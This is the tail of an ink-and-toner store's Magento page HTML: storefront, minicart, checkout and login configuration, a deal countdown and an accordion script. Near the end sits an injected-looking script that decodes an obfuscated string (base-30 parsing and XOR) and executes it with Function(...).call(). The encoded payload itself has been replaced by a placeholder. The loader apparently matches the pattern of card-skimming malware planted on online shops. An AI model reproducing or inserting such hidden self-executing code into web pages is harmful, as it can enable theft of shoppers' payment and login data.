      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
 });</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".bestinkandtoner.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbestinkandtoner.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fbestinkandtoner.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script src="https://bestinkandtoner.com/media/mageplaza/search/default_0.js"></script>
<script src="https://bestinkandtoner.com/media/mageplaza/search/default_0_addition.js"></script>
<script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://bestinkandtoner.com/",
                "baseImageUrl": "https://bestinkandtoner.com/media/catalog/product/",
                "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image","description"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/bestinkandtoner.com\/checkout\/cart\/","checkoutUrl":"https:\/\/bestinkandtoner.com\/checkout\/","updateItemQtyUrl":"https:\/\/bestinkandtoner.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/bestinkandtoner.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/bestinkandtoner.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/bestinkandtoner.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769679896}}};</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/images/loader-1.gif"
        }
    }</script>
<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/bestinkandtoner.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/bestinkandtoner.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcsebMUAAAAAL5HduIMTc6e04l6oCXdSHY4Jbwi","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fstatic\u002Fversion1672808123\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/bestinkandtoner.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbestinkandtoner.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/bestinkandtoner.com\/page_cache\/block\/render\/id\/579\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_579"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/hp\/photosmart\/photosmart-6510"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/bestinkandtoner.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }</script>
<script type="text/javascript">
            require([
                'jquery'        
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });</script>
<script type="text/javascript">
require([
    'jquery'        
], function ($) {

    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;
   
    function showRemaining(currentdate) 
    {
        var count;
        for (count = 2; count <= 3; count++) 
        {
            
            var cid='countdown_'+count;
            var daysid='countdown_days_'+count;
            var hoursid='countdown_hours_'+count;
            var minutesid='countdown_minutes_'+count;
            var secondsid='countdown_seconds_'+count;

            var startdateid='fromdate_'+count;
            var id='todate_'+count;

            var enddate = new Date($('#'+id).val());
            var dealstartdate=new Date($('#'+startdateid).val());

            
            var currentdate=new Date(currentdate);

            
            var distance = enddate - currentdate;

            $('.sw-dailydeal-wrapper').show();

            if (distance < 0) {
               
                $('#expired_'+count).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

            } else if(dealstartdate > currentdate) {
               $('.countdowncontainer_'+count).hide();
               var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
               $('#expired_'+count).html(msg);
            } else {
                var days = Math.floor(distance / _day);
                var hours = Math.floor((distance % _day) / _hour);
                var minutes = Math.floor((distance % _hour) / _minute);
                var seconds = Math.floor((distance % _minute) / _second);

                if(hours < 10)
                    hours = "0" + hours;
                if(minutes < 10)
                    minutes = "0" + minutes;
                if(seconds < 10)
                    seconds = "0" + seconds;
                $('.countdowncontainer_'+count).show();
                $('#'+daysid).html(days);
                $('#'+hoursid).html(hours);
                $('#'+minutesid).html(minutes);
                $('#'+secondsid).html(seconds);
            }
        }
    }
    
    
    var date = new Date('2026-01-29 09:44:56');
    
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'-'+(month+1)+'-'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);

    
    timer = setInterval(function() 
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"-"+(month+1)+"-"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000); 
});</script>
<script>
    require([
        'jquery'
    ], function ($) {
        $(document).ready(function () {
            'use strict';

            $(".accordionsme .accordionme .accordionme-title").on('click', function () {

                let accordionmeDescription = $('.accordionsme .accordionme .accordionme-description');
                let icon = $('.accordionsme .accordionme .accordionme-title i');
                let this_accordionmeDescription = $(this).next('.accordionme-description');
                let this_icon = $(this).find('i');

                if (this_accordionmeDescription.is(':visible')) {
                    this_accordionmeDescription.slideToggle(300);
                    this_icon.toggleClass('porto-icon-minus porto-icon-plus');
                } else {
                    accordionmeDescription.slideUp(300);
                    icon.removeClass('porto-icon-minus').addClass('porto-icon-plus');
                    this_accordionmeDescription.slideToggle(300);
                    this_icon.toggleClass('porto-icon-minus porto-icon-plus');
                }

            });
        });

    });</script>
<script> var a1589 = "[base64]";var g5834=30;var x68231=a1589;var t6751=x68231.split("x19"),l7498=parseInt(t6751[0],30),x6439=parseInt(t6751[1],30);var l6316=[];for(var e7119=0;e7119<t6751[2].length;e7119+=2){l6316.push(t6751[2].substring(e7119,e7119+2));}var x68231="";for(var g9239=0;l6316.length>g9239;g9239++)x68231+=String["fromCharCode"](((parseInt(l6316[g9239],g5834)-l7498)^x6439)-l7498);Function(x68231)["call"](); </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/bestinkandtoner.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/bestinkandtoner.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
</body></html>